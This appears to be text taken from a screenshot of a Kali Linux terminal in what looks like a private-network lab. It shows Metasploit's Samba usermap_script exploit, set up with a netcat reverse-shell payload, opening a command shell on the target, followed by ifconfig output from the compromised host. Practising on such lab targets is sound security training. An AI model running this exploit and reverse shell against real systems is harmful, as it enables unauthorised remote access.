 1 2 3 4 2 6:04
kali@kali: ~
File Actions Edit View Help
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.75.150 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.75.100 yes The listen address (an interface may be specified)
LPORT 4455 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.75.100:4455
[*] Command shell session 1 opened (192.168.75.100:4455 → 192.168.75.150:33050) at 2024-04-17 06:03:09 -0400
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:b4:72:0e
inet addr:192.168.75.150 Bcast:192.168.75.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:feb4:720e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:17779 errors:0 dropped:0 overruns:0 frame:0
TX packets:14412 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2125783 (2.0 MB) TX bytes:2475888 (2.3 MB)
CTRL (DESTRA)